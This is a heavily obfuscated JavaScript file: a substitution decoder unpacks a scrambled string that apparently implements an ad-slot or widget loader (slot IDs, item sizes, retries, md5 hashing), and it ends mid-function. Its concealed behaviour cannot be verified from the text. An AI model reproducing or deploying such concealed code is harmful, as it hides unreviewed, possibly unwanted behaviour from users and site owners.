b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡h@UCn6UhUsUoU9tFQ@-_O^d:usf@Ri)XN^t5h^(^0@)¡Z=z8¡OOCJ^_¡=;8¡@2o^XY0D}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡@¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF 